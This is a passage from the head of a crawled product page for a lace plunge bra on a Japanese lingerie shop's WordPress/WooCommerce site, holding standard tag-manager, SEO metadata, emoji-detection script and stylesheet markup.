

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/?attribute_pa_color=burgundy-black
body_size: 149055
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Lace Plunge Bra | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lace Plunge Bra | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2018-10-30T15:00:00+00:00" />
		<meta property="article:modified_time" content="2024-12-24T15:30:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lace Plunge Bra | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/chiyono-anne.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/bodyshape\/apple\/#listItem","name":"Apple"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/bodyshape\/apple\/#listItem","position":3,"name":"Apple","item":"https:\/\/chiyono-anne.com\/bodyshape\/apple\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#listItem","name":"Lace Plunge Bra"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#listItem","position":4,"name":"Lace Plunge Bra","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/bodyshape\/apple\/#listItem","name":"Apple"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#itempage","url":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/","name":"Lace Plunge Bra | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#mainImage","width":973,"height":1300},"primaryImageOfPage":{"@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#mainImage"},"datePublished":"2018-10-31T00:00:00+09:00","dateModified":"2024-12-25T00:30:06+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='productsize-chart-for-woocommerce-jquery-modal-css' href='https://chiyono-anne.com/wp-content/plugins/productsize-chart-for-woocommerce/public/css/remodal.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='productsize-chart-for-woocommerce-jquery-modal-default-theme-css' href='https://chiyono-anne.com/wp-content/plugins/productsize-chart-for-woocommerce/public/css/remodal-default-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769624073' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769624073' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769624073' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769624073' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1769568526' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar 